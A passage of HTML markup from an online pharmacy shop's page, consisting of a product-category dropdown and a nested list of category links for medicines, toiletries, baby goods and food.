	<option class="level-1" value="sun-care">&nbsp;&nbsp;&nbsp;Sun Care</option>
	<option class="level-0" value="drinks">Drinks</option>
	<option class="level-1" value="energy-sports">&nbsp;&nbsp;&nbsp;Energy &amp; Sports</option>
	<option class="level-0" value="electrical">Electrical</option>
	<option class="level-1" value="beauty">&nbsp;&nbsp;&nbsp;Beauty</option>
	<option class="level-1" value="healthcare">&nbsp;&nbsp;&nbsp;Healthcare</option>
	<option class="level-1" value="household-electrical">&nbsp;&nbsp;&nbsp;Household</option>
	<option class="level-2" value="air-freshner">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Air Freshner</option>
	<option class="level-1" value="male-grooming">&nbsp;&nbsp;&nbsp;Male Grooming</option>
	<option class="level-0" value="food">Food</option>
	<option class="level-1" value="baby-foods-drinks">&nbsp;&nbsp;&nbsp;Baby Foods &amp; Drinks</option>
	<option class="level-1" value="cereal-and-granola">&nbsp;&nbsp;&nbsp;Cereal And Granola</option>
	<option class="level-1" value="cheese">&nbsp;&nbsp;&nbsp;Cheese</option>
	<option class="level-1" value="chocolate-sweets">&nbsp;&nbsp;&nbsp;Chocolate &amp; Sweets</option>
	<option class="level-1" value="cooking-and-inredients">&nbsp;&nbsp;&nbsp;Cooking And Inredients</option>
	<option class="level-1" value="creams">&nbsp;&nbsp;&nbsp;Creams</option>
	<option class="level-1" value="energy-bars">&nbsp;&nbsp;&nbsp;Energy/Protein Bars</option>
	<option class="level-1" value="essential-foods">&nbsp;&nbsp;&nbsp;Essential Foods</option>
	<option class="level-1" value="food-and-beverage">&nbsp;&nbsp;&nbsp;Food and Beverage</option>
	<option class="level-1" value="gluten-free">&nbsp;&nbsp;&nbsp;Gluten Free</option>
	<option class="level-1" value="healthy-chocolate">&nbsp;&nbsp;&nbsp;Healthy Chocolate</option>
	<option class="level-1" value="honey-products">&nbsp;&nbsp;&nbsp;Honey Products</option>
	<option class="level-1" value="low-carbohydrate-food">&nbsp;&nbsp;&nbsp;Low Carbohydrate Food</option>
	<option class="level-1" value="medical-sweets">&nbsp;&nbsp;&nbsp;Medical Sweets</option>
	<option class="level-1" value="mouth-freshner">&nbsp;&nbsp;&nbsp;Mouth Freshner</option>
	<option class="level-1" value="nutritional-drinks">&nbsp;&nbsp;&nbsp;Nutritional Drinks</option>
	<option class="level-1" value="nutritional-food-supplements">&nbsp;&nbsp;&nbsp;Nutritional Food supplements</option>
	<option class="level-1" value="nuts-and-seeds">&nbsp;&nbsp;&nbsp;Nuts And Seeds</option>
	<option class="level-1" value="oil-and-butter">&nbsp;&nbsp;&nbsp;Oil And Butter</option>
	<option class="level-1" value="packaged-coffee-and-tea">&nbsp;&nbsp;&nbsp;Packaged Coffee And Tea</option>
	<option class="level-1" value="pet-food">&nbsp;&nbsp;&nbsp;Pet Food</option>
	<option class="level-1" value="pickles">&nbsp;&nbsp;&nbsp;Pickles</option>
	<option class="level-1" value="prepared-food">&nbsp;&nbsp;&nbsp;Prepared Food</option>
	<option class="level-1" value="sauce-and-seasoning">&nbsp;&nbsp;&nbsp;Sauce And Seasoning</option>
	<option class="level-1" value="snacks">&nbsp;&nbsp;&nbsp;Snacks</option>
	<option class="level-1" value="spices">&nbsp;&nbsp;&nbsp;Spices</option>
	<option class="level-1" value="sugar-free-diabetic-friendly">&nbsp;&nbsp;&nbsp;Sugar Free (Diabetic Friendly)</option>
	<option class="level-1" value="sweet-goods">&nbsp;&nbsp;&nbsp;Sweet Goods</option>
	<option class="level-1" value="trash-and-recycling">&nbsp;&nbsp;&nbsp;TRASH AND RECYCLING</option>
	<option class="level-1" value="vegetables">&nbsp;&nbsp;&nbsp;Vegetables</option>
	<option class="level-0" value="fragrances">Fragrances</option>
	<option class="level-1" value="for-men">&nbsp;&nbsp;&nbsp;For Men</option>
	<option class="level-1" value="for-women">&nbsp;&nbsp;&nbsp;For Women</option>
	<option class="level-0" value="general-merchandise">General Merchandise</option>
	<option class="level-1" value="automotive-additives">&nbsp;&nbsp;&nbsp;Automotive Additives</option>
	<option class="level-1" value="device">&nbsp;&nbsp;&nbsp;Device</option>
	<option class="level-1" value="hair-removal">&nbsp;&nbsp;&nbsp;Hair Removal</option>
	<option class="level-1" value="kitchen-accessories">&nbsp;&nbsp;&nbsp;Kitchen Accessories</option>
	<option class="level-1" value="pest-control">&nbsp;&nbsp;&nbsp;Pest Control</option>
	<option class="level-1" value="shoe-care">&nbsp;&nbsp;&nbsp;Shoe Care</option>
	<option class="level-1" value="stationary">&nbsp;&nbsp;&nbsp;Stationary</option>
	<option class="level-0" value="health-pharmacy">Health &amp; Pharmacy</option>
	<option class="level-1" value="cbd">&nbsp;&nbsp;&nbsp;CBD</option>
	<option class="level-1" value="e-cigarettes">&nbsp;&nbsp;&nbsp;E-Cigarettes</option>
	<option class="level-1" value="ear-care">&nbsp;&nbsp;&nbsp;Ear Care</option>
	<option class="level-1" value="eco-friendly-biodegradable">&nbsp;&nbsp;&nbsp;Eco Friendly &amp; Biodegradable</option>
	<option class="level-1" value="foot-care-health-pharmacy">&nbsp;&nbsp;&nbsp;Foot Care</option>
	<option class="level-1" value="hand-sanitiser-face-masks">&nbsp;&nbsp;&nbsp;Hand Sanitiser &amp; Face Masks</option>
	<option class="level-1" value="health-monitoring-health-pharmacy">&nbsp;&nbsp;&nbsp;Health &amp; Monitoring</option>
	<option class="level-1" value="home-testing-kits">&nbsp;&nbsp;&nbsp;Home Testing Kits</option>
	<option class="level-1" value="hot-water-bottles-heatables">&nbsp;&nbsp;&nbsp;Hot Water Bottles &amp; Heatables</option>
	<option class="level-1" value="mobility">&nbsp;&nbsp;&nbsp;Mobility</option>
	<option class="level-1" value="pharmacy-essentials">&nbsp;&nbsp;&nbsp;Pharmacy Essentials</option>
	<option class="level-1" value="reusable-shopping-bags">&nbsp;&nbsp;&nbsp;Reusable Shopping Bags</option>
	<option class="level-1" value="sexual-health">&nbsp;&nbsp;&nbsp;Sexual Health</option>
	<option class="level-1" value="umbrellas">&nbsp;&nbsp;&nbsp;Umbrellas</option>
	<option class="level-1" value="vitamins-supplements">&nbsp;&nbsp;&nbsp;Vitamins &amp; Supplements</option>
	<option class="level-1" value="winter-apparel">&nbsp;&nbsp;&nbsp;Winter Apparel</option>
	<option class="level-0" value="immune-health-antioxidants">Immune Health &amp; Antioxidants</option>
	<option class="level-0" value="medicines-vitamins">Medicines &amp; Vitamins</option>
	<option class="level-1" value="allergy">&nbsp;&nbsp;&nbsp;Allergy</option>
	<option class="level-2" value="by-mouth">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;By Mouth</option>
	<option class="level-2" value="eyes-care">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Eye Care</option>
	<option class="level-2" value="nasal-care">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Nasal Care</option>
	<option class="level-2" value="skin-care">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Skin Care</option>
	<option class="level-1" value="antivirals">&nbsp;&nbsp;&nbsp;Antivirals</option>
	<option class="level-1" value="children">&nbsp;&nbsp;&nbsp;Children</option>
	<option class="level-1" value="cough-cold-flu">&nbsp;&nbsp;&nbsp;Cough, Cold &amp; Flu</option>
	<option class="level-1" value="dental">&nbsp;&nbsp;&nbsp;Dental</option>
	<option class="level-1" value="diabetes">&nbsp;&nbsp;&nbsp;Diabetes</option>
	<option class="level-1" value="ears-nose-and-throat">&nbsp;&nbsp;&nbsp;Ears, Nose and Throat</option>
	<option class="level-1" value="eye-care">&nbsp;&nbsp;&nbsp;Eye Care</option>
	<option class="level-1" value="foot-care">&nbsp;&nbsp;&nbsp;Foot Care</option>
	<option class="level-1" value="fungal">&nbsp;&nbsp;&nbsp;Fungal</option>
	<option class="level-1" value="headache-and-migraine">&nbsp;&nbsp;&nbsp;Headache and Migraine</option>
	<option class="level-1" value="herbal">&nbsp;&nbsp;&nbsp;Herbal</option>
	<option class="level-1" value="homeopathic">&nbsp;&nbsp;&nbsp;Homeopathic</option>
	<option class="level-1" value="medicated-hair-skin-care">&nbsp;&nbsp;&nbsp;Medicated Hair &amp; Skin Care</option>
	<option class="level-1" value="other-medicines">&nbsp;&nbsp;&nbsp;Other Medicines</option>
	<option class="level-1" value="pain-relief">&nbsp;&nbsp;&nbsp;Pain Relief</option>
	<option class="level-1" value="rectal">&nbsp;&nbsp;&nbsp;Rectal</option>
	<option class="level-1" value="sleeping-aids">&nbsp;&nbsp;&nbsp;Sleeping Aids</option>
	<option class="level-1" value="smoking">&nbsp;&nbsp;&nbsp;Smoking</option>
	<option class="level-1" value="stomach">&nbsp;&nbsp;&nbsp;Stomach</option>
	<option class="level-1" value="thrush">&nbsp;&nbsp;&nbsp;Thrush</option>
	<option class="level-2" value="male-thrush">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Male Thrush</option>
	<option class="level-2" value="oral-thrush">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Oral Thrush</option>
	<option class="level-2" value="vaginal-thrush">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Vaginal Thrush</option>
	<option class="level-1" value="travel">&nbsp;&nbsp;&nbsp;Travel</option>
	<option class="level-1" value="vitamins-medicine">&nbsp;&nbsp;&nbsp;Vitamins</option>
	<option class="level-0" value="nursery-sleep">Nursery &amp; Sleep</option>
	<option class="level-0" value="optical-dental">Optical &amp; Dental</option>
	<option class="level-1" value="dental-optical-dental">&nbsp;&nbsp;&nbsp;Dental</option>
	<option class="level-1" value="glasses-accessories">&nbsp;&nbsp;&nbsp;Glasses Accessories</option>
	<option class="level-1" value="reading-glasses">&nbsp;&nbsp;&nbsp;Reading Glasses</option>
	<option class="level-0" value="pregnancy-care">Pregnancy Care</option>
	<option class="level-0" value="sexual-wellbeing">Sexual Wellbeing</option>
	<option class="level-0" value="soothers">Soothers</option>
	<option class="level-0" value="supermarket">Supermarket</option>
	<option class="level-1" value="pet-food-supermarket">&nbsp;&nbsp;&nbsp;Pet Food</option>
	<option class="level-0" value="toys">Toys</option>
	<option class="level-0" value="treatments">Treatments</option>
	<option class="level-1" value="acid-reflux">&nbsp;&nbsp;&nbsp;Acid Reflux</option>
	<option class="level-1" value="acne">&nbsp;&nbsp;&nbsp;Acne</option>
	<option class="level-1" value="altitude-sickness">&nbsp;&nbsp;&nbsp;Altitude Sickness</option>
	<option class="level-1" value="anti-malaria">&nbsp;&nbsp;&nbsp;Anti Malaria</option>
	<option class="level-1" value="asthma">&nbsp;&nbsp;&nbsp;Asthma</option>
	<option class="level-1" value="blood-pressure">&nbsp;&nbsp;&nbsp;Blood Pressure</option>
	<option class="level-1" value="chlamydia">&nbsp;&nbsp;&nbsp;Chlamydia</option>
	<option class="level-1" value="cold-sores">&nbsp;&nbsp;&nbsp;Cold Sores</option>
	<option class="level-1" value="contraceptive-pill">&nbsp;&nbsp;&nbsp;Contraceptive Pill</option>
	<option class="level-1" value="cystitis">&nbsp;&nbsp;&nbsp;Cystitis</option>
	<option class="level-1" value="dental-problems">&nbsp;&nbsp;&nbsp;Dental Problems</option>
	<option class="level-1" value="ear-infections">&nbsp;&nbsp;&nbsp;Ear Infections</option>
	<option class="level-1" value="eczema-dry-skin">&nbsp;&nbsp;&nbsp;Eczema &amp; Dry Skin</option>
	<option class="level-1" value="emergency-contraception">&nbsp;&nbsp;&nbsp;Emergency Contraception</option>
	<option class="level-1" value="erectile-dysfunction-treatment">&nbsp;&nbsp;&nbsp;Erectile Dysfunction Treatment</option>
	<option class="level-1" value="genital-herpes">&nbsp;&nbsp;&nbsp;Genital Herpes</option>
	<option class="level-1" value="hair-loss">&nbsp;&nbsp;&nbsp;Hair Loss</option>
	<option class="level-1" value="hay-fever">&nbsp;&nbsp;&nbsp;Hay Fever</option>
	<option class="level-1" value="insomnia-jet-lag">&nbsp;&nbsp;&nbsp;Insomnia &amp; Jet Lag</option>
	<option class="level-1" value="migraine">&nbsp;&nbsp;&nbsp;Migraine</option>
	<option class="level-1" value="pain-relief-treatment">&nbsp;&nbsp;&nbsp;Pain Relief</option>
	<option class="level-1" value="period-delay">&nbsp;&nbsp;&nbsp;Period Delay</option>
	<option class="level-1" value="period-pain">&nbsp;&nbsp;&nbsp;Period Pain</option>
	<option class="level-1" value="premature-ejaculation">&nbsp;&nbsp;&nbsp;Premature Ejaculation</option>
	<option class="level-1" value="rosacea-treatment">&nbsp;&nbsp;&nbsp;Rosacea Treatment</option>
	<option class="level-1" value="smoking-cessation">&nbsp;&nbsp;&nbsp;Smoking Cessation</option>
	<option class="level-1" value="thrush-treatment">&nbsp;&nbsp;&nbsp;Thrush</option>
	<option class="level-1" value="travellers-diarrhoea">&nbsp;&nbsp;&nbsp;Travellers&#8217; Diarrhoea</option>
	<option class="level-1" value="unwanted-facial-hair">&nbsp;&nbsp;&nbsp;Unwanted Facial Hair</option>
	<option class="level-1" value="weight-loss">&nbsp;&nbsp;&nbsp;Weight Loss</option>
	<option class="level-0" value="uncategories">Uncategories</option>
	<option class="level-0" value="uncategorized">Uncategorized</option>
</select>
                    <div class="list-wrapper matico-scroll">
                        <ul class="matico-scroll-content">
                            <li class="d-none">
                                <a href="#" data-val="0">All category</a></li>
                            	<li class="cat-item cat-item-677"><a class="pf-value" href="https://allchemists.co.uk/product-category/amtech/" data-val="amtech" data-title="Amtech" >Amtech</a>
</li>
	<li class="cat-item cat-item-585"><a class="pf-value" href="https://allchemists.co.uk/product-category/baby-child/" data-val="baby-child" data-title="Baby &amp; Child" >Baby &amp; Child</a>
<ul class='children'>
	<li class="cat-item cat-item-656"><a class="pf-value" href="https://allchemists.co.uk/product-category/baby-child/baby-and-toodler-healthcare/" data-val="baby-and-toodler-healthcare" data-title="Baby And Toodler Healthcare" >Baby And Toodler Healthcare</a>
</li>
	<li class="cat-item cat-item-588"><a class="pf-value" href="https://allchemists.co.uk/product-category/baby-child/health-monitoring/" data-val="health-monitoring" data-title="Health &amp; Monitoring" >Health &amp; Monitoring</a>
</li>
	<li class="cat-item cat-item-592"><a class="pf-value" href="https://allchemists.co.uk/product-category/baby-child/teethers/" data-val="teethers" data-title="Teethers" >Teethers</a>
</li>
	<li class="cat-item cat-item-594"><a class="pf-value" href="https://allchemists.co.uk/product-category/baby-child/weaning/" data-val="weaning" data-title="Weaning" >Weaning</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-586"><a class="pf-value" href="https://allchemists.co.uk/product-category/baby-feeding/" data-val="baby-feeding" data-title="Baby Feeding" >Baby Feeding</a>
</li>
	<li class="cat-item cat-item-587"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathing-changing/" data-val="bathing-changing" data-title="Bathing &amp; Changing" >Bathing &amp; Changing</a>
</li>
	<li class="cat-item cat-item-607"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/" data-val="bathroom-toiletries" data-title="Bathroom &amp; Toiletries" >Bathroom &amp; Toiletries</a>
<ul class='children'>
	<li class="cat-item cat-item-660"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/bath-shower/" data-val="bath-shower" data-title="BATH &amp; SHOWER" >BATH &amp; SHOWER</a>
</li>
	<li class="cat-item cat-item-609"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/feminine-hygiene/" data-val="feminine-hygiene" data-title="Feminine Hygiene" >Feminine Hygiene</a>
</li>
	<li class="cat-item cat-item-610"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/gift-sets/" data-val="gift-sets" data-title="Gift Sets" >Gift Sets</a>
</li>
	<li class="cat-item cat-item-611"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/hand-wash-lotion/" data-val="hand-wash-lotion" data-title="Hand Wash &amp; Lotion" >Hand Wash &amp; Lotion</a>
</li>
	<li class="cat-item cat-item-612"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/household/" data-val="household" data-title="Household" >Household</a>
</li>
	<li class="cat-item cat-item-613"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/shampoo-conditioner/" data-val="shampoo-conditioner" data-title="Shampoo &amp; Conditioner" >Shampoo &amp; Conditioner</a>
</li>
	<li class="cat-item cat-item-614"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/shower-gel-body-wash/" data-val="shower-gel-body-wash" data-title="Shower Gel &amp; Body Wash" >Shower Gel &amp; Body Wash</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-608"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-essentials/" data-val="bathroom-essentials" data-title="Bathroom Essentials" >Bathroom Essentials</a>
</li>
	<li class="cat-item cat-item-595"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/" data-val="beauty-skincare" data-title="Beauty &amp; Skincare" >Beauty &amp; Skincare</a>
<ul class='children'>
	<li class="cat-item cat-item-661"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/anti-perspirant/" data-val="anti-perspirant" data-title="Anti-Perspirant" >Anti-Perspirant</a>
</li>
	<li class="cat-item cat-item-596"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/bags-storage/" data-val="bags-storage" data-title="Bags / Storage" >Bags / Storage</a>
</li>
	<li class="cat-item cat-item-599"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/cosmetics/" data-val="cosmetics" data-title="Cosmetics" >Cosmetics</a>
</li>
	<li class="cat-item cat-item-657"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/deodorant/" data-val="deodorant" data-title="Deodorant" >Deodorant</a>
</li>
	<li class="cat-item cat-item-598"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/fragrance/" data-val="fragrance" data-title="Fragrance" >Fragrance</a>
</li>
	<li class="cat-item cat-item-600"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/hair/" data-val="hair" data-title="Hair" >Hair</a>
</li>
	<li class="cat-item cat-item-601"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/manicure-pedicure/" data-val="manicure-pedicure" data-title="Manicure &amp; Pedicure" >Manicure &amp; Pedicure</a>
</li>
	<li class="cat-item cat-item-602"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/mirrors/" data-val="mirrors" data-title="Mirrors" >Mirrors</a>
</li>
	<li class="cat-item cat-item-604"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/premium-skincare/" data-val="premium-skincare" data-title="Premium Skincare" >Premium Skincare</a>
</li>
	<li class="cat-item cat-item-605"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/self-tanning/" data-val="self-tanning" data-title="Self Tanning" >Self Tanning</a>
</li>
	<li class="cat-item cat-item-606"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/shaving/" data-val="shaving" data-title="Shaving" >Shaving</a>
</li>
	<li class="cat-item cat-item-603"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/skincare/" data-val="skincare" data-title="Skincare" >Skincare</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-597"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-accessories/" data-val="beauty-accessories" data-title="Beauty Accessories" >Beauty Accessories</a>
</li>
	<li class="cat-item cat-item-460"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/" data-val="brand" data-title="Brand" >Brand</a>
<ul class='children'>
	<li class="cat-item cat-item-465"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/beechams/" data-val="beechams" data-title="Beechams" >Beechams</a>
</li>
	<li class="cat-item cat-item-464"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/benylin/" data-val="benylin" data-title="Benylin" >Benylin</a>
</li>
	<li class="cat-item cat-item-462"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/calpol/" data-val="calpol" data-title="Calpol" >Calpol</a>
</li>
	<li class="cat-item cat-item-466"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/careway/" data-val="careway" data-title="Careway" >Careway</a>
</li>
	<li class="cat-item cat-item-468"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/lemsip/" data-val="lemsip" data-title="Lemsip" >Lemsip</a>
</li>
	<li class="cat-item cat-item-461"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/nurofen/" data-val="nurofen" data-title="Nurofen" >Nurofen</a>
</li>
	<li class="cat-item cat-item-463"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/solpadeine/" data-val="solpadeine" data-title="Solpadeine" >Solpadeine</a>
</li>
	<li class="cat-item cat-item-467"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/sudafed/" data-val="sudafed" data-title="Sudafed" >Sudafed</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-353"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/" data-val="consumables" data-title="Consumables" >Consumables</a>
<ul class='children'>
	<li class="cat-item cat-item-430"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/care-of-hands-feet/" data-val="care-of-hands-feet" data-title="Care of Hands &amp; Feet" >Care of Hands &amp; Feet</a>
</li>
	<li class="cat-item cat-item-443"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/children-consumables/" data-val="children-consumables" data-title="Children" >Children</a>
</li>
	<li class="cat-item cat-item-425"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/devices/" data-val="devices" data-title="Devices" >Devices</a>
</li>
	<li class="cat-item cat-item-431"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/female-products/" data-val="female-products" data-title="Female Products" >Female Products</a>
</li>
	<li class="cat-item cat-item-435"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/general-hygiene/" data-val="general-hygiene" data-title="General Hygiene" >General Hygiene</a>
</li>
	<li class="cat-item cat-item-447"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/glass-plastic-products/" data-val="glass-plastic-products" data-title="Glass/Plastic Products" >Glass/Plastic Products</a>
</li>
	<li class="cat-item cat-item-436"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/household-essentials/" data-val="household-essentials" data-title="Household Essentials" >Household Essentials</a>
	<ul class='children'>
	<li class="cat-item cat-item-620"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/household-essentials/sun-holiday/" data-val="sun-holiday" data-title="Sun &amp; Holiday" >Sun &amp; Holiday</a>
		<ul class='children'>
	<li class="cat-item cat-item-622"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/household-essentials/sun-holiday/insect-repellent/" data-val="insect-repellent" data-title="Insect Repellent" >Insect Repellent</a>
</li>
	<li class="cat-item cat-item-624"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/household-essentials/sun-holiday/luggage-accessories/" data-val="luggage-accessories" data-title="Luggage Accessories" >Luggage Accessories</a>
</li>
	<li class="cat-item cat-item-623"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/household-essentials/sun-holiday/storage/" data-val="storage" data-title="Storage" >Storage</a>
</li>
	<li class="cat-item cat-item-625"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/household-essentials/sun-holiday/sun-lotion-after-sun/" data-val="sun-lotion-after-sun" data-title="Sun Lotion &amp; After Sun" >Sun Lotion &amp; After Sun</a>
</li>
	<li class="cat-item cat-item-621"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/household-essentials/sun-holiday/travel-adaptors/" data-val="travel-adaptors" data-title="Travel Adaptors" >Travel Adaptors</a>
</li>
	<li class="cat-item cat-item-626"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/household-essentials/sun-holiday/travel-essentials/" data-val="travel-essentials" data-title="Travel Essentials" >Travel Essentials</a>
</li>
		</ul>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-429"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/incontinence/" data-val="incontinence" data-title="Incontinence" >Incontinence</a>
</li>
	<li class="cat-item cat-item-432"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/nursing/" data-val="nursing" data-title="Nursing" >Nursing</a>
</li>
	<li class="cat-item cat-item-434"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/oral-hygiene/" data-val="oral-hygiene" data-title="Oral Hygiene" >Oral Hygiene</a>
</li>
	<li class="cat-item cat-item-428"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/male-products-consumables/" data-val="male-products-consumables" data-title="Products For Men" >Products For Men</a>
</li>
	<li class="cat-item cat-item-427"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/relief-of-pain/" data-val="relief-of-pain" data-title="Relief of Pain" >Relief of Pain</a>
</li>
	<li class="cat-item cat-item-433"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/wound-care/" data-val="wound-care" data-title="Wound Care" >Wound Care</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-386"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/" data-val="cosmetics-toiletries" data-title="Cosmetics &amp; Toiletries" >Cosmetics &amp; Toiletries</a>
<ul class='children'>
	<li class="cat-item cat-item-419"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/children-cosmetics-toiletries/" data-val="children-cosmetics-toiletries" data-title="Children" >Children</a>
</li>
	<li class="cat-item cat-item-417"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/gifts/" data-val="gifts" data-title="Gifts" >Gifts</a>
</li>
	<li class="cat-item cat-item-411"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/hair-care/" data-val="hair-care" data-title="Hair Care" >Hair Care</a>
</li>
	<li class="cat-item cat-item-413"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/hand-body-care/" data-val="hand-body-care" data-title="Hand &amp; Body Care" >Hand &amp; Body Care</a>
</li>
	<li class="cat-item cat-item-437"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/intimate-products/" data-val="intimate-products" data-title="Intimate Products" >Intimate Products</a>
</li>
	<li class="cat-item cat-item-416"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/make-up/" data-val="make-up" data-title="Make-Up" >Make-Up</a>
</li>
	<li class="cat-item cat-item-420"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/male-products/" data-val="male-products" data-title="Male Products" >Male Products</a>
</li>
	<li class="cat-item cat-item-414"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/mouth-hygiene/" data-val="mouth-hygiene" data-title="Mouth Hygiene" >Mouth Hygiene</a>
</li>
	<li class="cat-item cat-item-444"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/overall-hygiene/" data-val="overall-hygiene" data-title="Overall Hygiene" >Overall Hygiene</a>
</li>
	<li class="cat-item cat-item-418"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/pet-supplies/" data-val="pet-supplies" data-title="Pet Supplies" >Pet Supplies</a>
</li>
	<li class="cat-item cat-item-412"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/skin-care-cosmetics-toiletries/" data-val="skin-care-cosmetics-toiletries" data-title="Skin Care" >Skin Care</a>
</li>
	<li class="cat-item cat-item-415"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/sun-care/" data-val="sun-care" data-title="Sun Care" >Sun Care</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-648"><a class="pf-value" href="https://allchemists.co.uk/product-category/drinks/" data-val="drinks" data-title="Drinks" >Drinks</a>
<ul class='children'>
	<li class="cat-item cat-item-649"><a class="pf-value" href="https://allchemists.co.uk/product-category/drinks/energy-sports/" data-val="energy-sports" data-title="Energy &amp; Sports" >Energy &amp; Sports</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-615"><a class="pf-value" href="https://allchemists.co.uk/product-category/electrical/" data-val="electrical" data-title="Electrical" >Electrical</a>
<ul class='children'>
	<li class="cat-item cat-item-616"><a class="pf-value" href="https://allchemists.co.uk/product-category/electrical/beauty/" data-val="beauty" data-title="Beauty" >Beauty</a>
</li>
	<li class="cat-item cat-item-619"><a class="pf-value" href="https://allchemists.co.uk/product-category/electrical/healthcare/" data-val="healthcare" data-title="Healthcare" >Healthcare</a>
</li>
	<li class="cat-item cat-item-617"><a class="pf-value" href="https://allchemists.co.uk/product-category/electrical/household-electrical/" data-val="household-electrical" data-title="Household" >Household</a>
	<ul class='children'>
	<li class="cat-item cat-item-650"><a class="pf-value" href="https://allchemists.co.uk/product-category/electrical/household-electrical/air-freshner/" data-val="air-freshner" data-title="Air Freshner" >Air Freshner</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-618"><a class="pf-value" href="https://allchemists.co.uk/product-category/electrical/male-grooming/" data-val="male-grooming" data-title="Male Grooming" >Male Grooming</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-390"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/" data-val="food" data-title="Food" >Food</a>
<ul class='children'>
	<li class="cat-item cat-item-441"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/baby-foods-drinks/" data-val="baby-foods-drinks" data-title="Baby Foods &amp; Drinks" >Baby Foods &amp; Drinks</a>
</li>
	<li class="cat-item cat-item-642"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/cereal-and-granola/" data-val="cereal-and-granola" data-title="Cereal And Granola" >Cereal And Granola</a>
</li>
	<li class="cat-item cat-item-659"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/cheese/" data-val="cheese" data-title="Cheese" >Cheese</a>
</li>
